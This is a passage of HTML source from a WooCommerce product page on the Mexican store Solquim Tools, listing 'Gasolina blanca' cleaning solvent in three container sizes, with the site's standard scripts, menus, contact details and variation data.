<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://solquimtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solquimtools.com/wp-json/wp/v2/product/2156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solquimtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://solquimtools.com/producto/gasolina-blanca/" />
<link rel='shortlink' href='https://solquimtools.com/?p=2156' />
<meta name="generator" content="Redux 4.4.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://solquimtools.com/wp-content/uploads/2022/03/favicon-solquim-tools-logo.svg" sizes="32x32" />
<link rel="icon" href="https://solquimtools.com/wp-content/uploads/2022/03/favicon-solquim-tools-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solquimtools.com/wp-content/uploads/2022/03/favicon-solquim-tools-logo.svg" />
<meta name="msapplication-TileImage" content="https://solquimtools.com/wp-content/uploads/2022/03/favicon-solquim-tools-logo.svg" />
		<style type="text/css" id="wp-custom-css">
			.header-nav .nav > li .mega-menu li a, .header-nav .nav > li .sub-menu li a{
	text-transform:none;
}
@media only screen and (min-width: 900px) {
#yith-quick-view-modal .yith-wcqv-wrapper {
    height: auto !important;
    margin-top: -300px;
}}		</style>
		<style id="archcode_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">a{color:#b2363c;}a:hover{color:#b28286;}a:active{color:#66001b;}body{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:19px;font-weight:normal;font-style:normal;color:#6e6f72;font-size:15px;font-display:swap;}h1{font-family:"Baloo 2";font-weight:800;font-style:normal;color:#b2363c;font-display:swap;}h2{font-family:"Baloo 2";font-weight:400;font-style:normal;color:#6e6f72;font-display:swap;}h3{font-family:"Baloo 2";font-weight:normal;font-style:normal;color:#6e6f72;font-display:swap;}h4{font-family:"Baloo 2";font-weight:normal;font-style:normal;color:#6e6f72;font-display:swap;}h5{font-family:"Baloo 2";font-weight:normal;font-style:normal;color:#6e6f72;font-display:swap;}h6{font-family:"Baloo 2";font-weight:normal;font-style:normal;color:#6e6f72;font-display:swap;}p{font-family:"Baloo 2";font-weight:normal;font-style:normal;color:#6e6f72;font-display:swap;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G3W2YYLK2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G3W2YYLK2');
</script>
</head>
<body id="bg" class="wp-singular product-template-default single single-product postid-2156 wp-custom-logo wp-embed-responsive wp-theme-archcode theme-archcode woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 woo-variation-swatches wvs-behavior-blur wvs-theme-archcode wvs-show-label wvs-tooltip  theme-rounded elementor-default elementor-kit-11" >
	<!-- InquiryModal -->
	<div class="modal fade inquiry-modal" id="SubscribeModal" tabindex="-1" role="dialog" aria-labelledby="SubscribeModal" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="inquiry-adv">
				<img src="" alt="Image"/>
			</div>
			<div class="modal-content">
				<div class="modal-header">
					<i class="flaticon-email"></i>
					<h5 class="modal-title" id="exampleModalLongTitle"></h5>
					<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">&times;</button>
				</div>
				<div class="modal-body">
					
						<form action="#" method="post" class="dz-subscription dzForm">
						<div class="input-group mb-3">
							<input name="dzName" required="required" type="text" class="form-control" placeholder="Your Name">
						</div>
						<div class="input-group mb-3">
							<input name="dzEmail" required="required" type="email" class="form-control" placeholder="Your Email Address">
						</div>
						<div class="form-group text-center">
							<button name="submit" type="submit" value="Submit" class="btn btn-primary btn-rounded">SUBSCRIBE NOW </button>
						</div>
						<div class="dzSubscribeMsg dz-subscription-msg"></div>
					</form>
				</div>
			</div>
		</div>
	</div>	<div  class="page-wraper">		


	<!-- Header -->
<header class="site-header mo-left header style-1">
		<div class="top-bar">
		<div class="container-fluid">
			<div class="d-flex justify-content-between align-items-center">
				<div class="dz-topbar-left">
											<div class="dz-social-icon">
							<ul class="dz-social-link">
								<li><a target="_blank" href="https://www.facebook.com/GrupoSolquimOficial"  class=" fab fa-facebook-f"></a></li>
<li><a target="_blank" href="https://www.instagram.com/grupo_solquim/"  class=" fab fa-instagram"></a></li>
								
																
							</ul>
						</div>
						
											
					
				</div>
				
					<div class="dz-topbar-right">
						<ul>
															<li>
									<i class="fas fa-map-marker-alt"></i>
									C. Galeana 99, La Loma, 54060 Tlalnepantla de Baz, Méx.								</li>
														
															<li>
									<i class="far fa-envelope"></i>
									atencion.clientes@solquimtools.com								</li>
													</ul>

					</div>
			</div>
		</div>
	</div>
		
	<!-- Header Top Bar -->
	
	<!-- Main Header -->
	<div class=" main-bar-wraper navbar-expand-lg">
		<div class="main-bar clearfix ">
			<div class="container-fluid clearfix">
				<!-- Website Logo -->
				<div class="logo-header mostion logo-dark">
					<a href="https://solquimtools.com/" class="dark-logo" title="Solquim Tools "><img src="https://solquimtools.com/wp-content/uploads/2022/03/solquim-tools-logo.svg" alt="Solquim Tools" /></a>				</div>
				<!-- Nav Toggle Button -->
				<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<!-- Extra Nav -->
				<div class="extra-nav">
					<div class="extra-cell">
												
													<div class="extra-icon-box">
								<i class="fas fa-phone-alt"></i>
								<span>
									Llama ahora								</span>
								<h4 class="title">
									55 53902100								</h4>
							</div>
												
													<div class="shop-cart navbar-right">
															</div>
												
						
												
						
						
													<div class="menu-btn navicon">
								<span></span>
								<span></span>
								<span></span>
							</div>
												
						
					</div>
				</div>
				<!-- Extra Nav -->
				
				
						
				<div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
					<div class="logo-header">
						<a href="https://solquimtools.com/" class="dark-logo" title="Solquim Tools "><img src="https://solquimtools.com/wp-content/uploads/2022/03/solquim-tools-logo.svg" alt="Solquim Tools" /></a>					</div>
											
							<ul class="nav navbar-nav navbar navbar-left ">	
								<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2679"><a href="https://solquimtools.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Inicio</a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://solquimtools.com/nosotros/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Nosotros</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1618 dropdown"><a href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Herramientas manuales</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1621"><a href="https://solquimtools.com/product-category/hand-tools/acabado/">Acabado</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="https://solquimtools.com/product-category/hand-tools/accesorios/">Accesorios</a></li>
	<li id="menu-item-1623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1623"><a href="https://solquimtools.com/product-category/hand-tools/ajuste/">Ajuste</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="https://solquimtools.com/product-category/hand-tools/corte/">Corte</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://solquimtools.com/product-category/hand-tools/golpe/">Golpe</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="https://solquimtools.com/product-category/hand-tools/medicion/">Medición</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1627"><a href="https://solquimtools.com/product-category/hand-tools/seguridad/">Seguridad</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1628"><a href="https://solquimtools.com/product-category/hand-tools/set/">Set</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1629"><a href="https://solquimtools.com/product-category/hand-tools/sujecion/">Sujeción</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619 dropdown"><a href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Herramientas eléctricas</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1630"><a href="https://solquimtools.com/product-category/power-tools/accesorios-power-tools/">Accesorios</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1631"><a href="https://solquimtools.com/product-category/power-tools/herramientas-con-bateria/">Herramientas con batería</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1632"><a href="https://solquimtools.com/product-category/power-tools/herramientas-con-cable/">Herramientas con cable</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://solquimtools.com/product-category/power-tools/jardin/">Jardín</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="https://solquimtools.com/product-category/power-tools/neumaticas/">Neumáticas</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1635"><a href="https://solquimtools.com/product-category/power-tools/set-cable/">Set cable</a></li>
</ul>
</li>
<li id="menu-item-2680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2680"><a href="https://solquimtools.com/product-category/solventes/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Solventes</a></li>
<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774 dropdown"><a href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Catálogos</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://solquimtools.com/catalogo-de-productos/">Catálogo de productos</a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://solquimtools.com/catalogo-de-solventes/">Catálogo de solventes</a></li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://solquimtools.com/contactanos/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contacto</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-1959"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://solquimtools.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="2" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="2156" data-tax="" ><form class="aws-search-form" action="https://solquimtools.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e240e4483a">Busca un producto</label><input type="search" name="s" id="696e240e4483a" value="" class="aws-search-field" placeholder="Busca un producto" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></li>
							</ul>
						
							
					
					
					<div class="sidebar-footer">
						<div class="dlab-login-register">
												</div>
					
													<div class="dz-social-icon">
								<ul class="dz-social-link">
									<li><a target="_blank" href="https://www.facebook.com/GrupoSolquimOficial"  class=" fab fa-facebook-f"></a></li>
<li><a target="_blank" href="https://www.instagram.com/grupo_solquim/"  class=" fab fa-instagram"></a></li>
								</ul>
							</div>		
											</div>
				</div>
			</div>
		</div>
	</div>
	<!-- Main Header End -->
</header>
<!-- Header End -->

<div class="contact-sidebar">
	<div class="menu-close">&times;</div>
	<div class="contact-box">
		<div class="logo-contact">
			<a href="https://solquimtools.com/" class="dark-logo" title="Solquim Tools "><img src="https://solquimtools.com/wp-content/uploads/2022/03/solquim-tools-logo.svg" alt="Solquim Tools" /></a>		</div>
		
		<div class="m-b50 contact-text">
			<p>
				50 años en el mercado fabricando y distribuyendo, productos de calidad, destacando nuestros precios y nuestro nivel de servicio. contamos con un gran departamento de logística en la zona metropolitana y república mexicana, con asesoría técnica, centros de servicio y una gran variedad de productos.			</p>
			
		</div>
		
				
		
		<div class="widget widget_getintuch">
			<ul>
								<li>
					<i class="las la-map-marker-alt"></i>
					<span>C. Galeana 99, La Loma, 54060 Tlalnepantla de Baz, Méx.</span> 
				</li>
								
								<li>
					<i class="las la-phone-volume"></i>
					<span>55 53902100</span> 
				</li>
							</ul>
		</div>
		
		
					<ul class="social-list style-1">
				<li><a target="_blank" href="https://www.facebook.com/GrupoSolquimOficial"  class=" fab fa-facebook-f"></a></li>
<li><a target="_blank" href="https://www.instagram.com/grupo_solquim/"  class=" fab fa-instagram"></a></li>
			</ul>
				
	</div>	
</div>
<div class="menu-close"></div>

	
<div class="page-content bg-white">
 <!--Start breadcrumb area-->     
<!--End breadcrumb area-->

<!--Start shop area-->
<div class="section-full content-inner bg-white p-b0">
    <div class="container">
		<div class="row clearfix">
            <!-- sidebar area -->
						
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            	
                <div class="shop-page product-details">
                														<div class="woocommerce-notices-wrapper"></div>
<div id="product-2156" class="post-2156 product type-product status-publish has-post-thumbnail product_cat-solventes first instock taxable shipping-taxable purchasable product-type-variable">

	<div class="row m-b30">
		<div class="col-md-5">
			   
				   
					  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg" data-thumb-alt="Gasolina blanca" data-thumb-srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg"><img fetchpriority="high" width="600" height="600" src="https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg" class="wp-post-image" alt="Gasolina blanca" data-caption="" data-src="https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg" data-large_image="https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				   
		</div>
		<div class="col-md-7 ">
			<h2 class="post-title">Gasolina blanca</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Funciona como limpieza de superficies y diluyente. Funciona como solvente de limpieza.</p>
</div>

<form class="variations_form cart" action="https://solquimtools.com/producto/gasolina-blanca/" method="post" enctype='multipart/form-data' data-product_id="2156" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;20-litros&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;bote&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;alt&quot;:&quot;bote&quot;,&quot;src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg 600w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg 300w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-200x200.jpg 200w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-768x768.jpg 768w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-650x650.jpg 650w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1968,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;SOL002&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;50-litros&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;bote&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;alt&quot;:&quot;bote&quot;,&quot;src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg 600w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg 300w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-200x200.jpg 200w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-768x768.jpg 768w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-650x650.jpg 650w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1968,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;SOL002&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2158,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;200-litros&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;bote&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;alt&quot;:&quot;bote&quot;,&quot;src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-600x600.jpg 600w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg 300w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-200x200.jpg 200w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-768x768.jpg 768w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-650x650.jpg 650w, https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/solquimtools.com\/wp-content\/uploads\/2022\/04\/bote-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1968,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;SOL002&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	<div data-product_id="2156" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_presentacion">Presentación</label></th>
						<td class="value">
							<select style="display:none" id="pa_presentacion" class=" woo-variation-raw-select" name="attribute_pa_presentacion" data-attribute_name="attribute_pa_presentacion" data-show_option_none="yes"><option value="">Elige una opción</option><option value="20-litros" >20 litros</option><option value="50-litros" >50 litros</option><option value="200-litros" >200 litros</option></select><ul role="radiogroup" aria-label="Presentación" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_presentacion" data-attribute_values="[&quot;20-litros&quot;,&quot;50-litros&quot;,&quot;200-litros&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_presentacion" data-wvstooltip="20 litros" class="variable-item button-variable-item button-variable-item-20-litros " title="20 litros" data-title="20 litros" data-value="20-litros" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 litros</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_presentacion" data-wvstooltip="50 litros" class="variable-item button-variable-item button-variable-item-50-litros " title="50 litros" data-title="50 litros" data-value="50-litros" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50 litros</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_presentacion" data-wvstooltip="200 litros" class="variable-item button-variable-item button-variable-item-200-litros " title="200 litros" data-title="200 litros" data-value="200-litros" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">200 litros</span></div></li></ul><a class="reset_variations" href="#" aria-label="Borrar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
